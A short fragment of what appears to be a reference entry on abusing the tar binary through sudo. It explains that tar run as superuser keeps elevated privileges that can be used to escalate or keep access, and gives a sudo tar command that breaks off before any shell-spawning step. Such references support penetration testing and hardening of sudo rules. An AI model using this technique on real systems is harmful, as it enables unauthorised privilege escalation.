 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
sudo tar -cf /dev/null /dev/null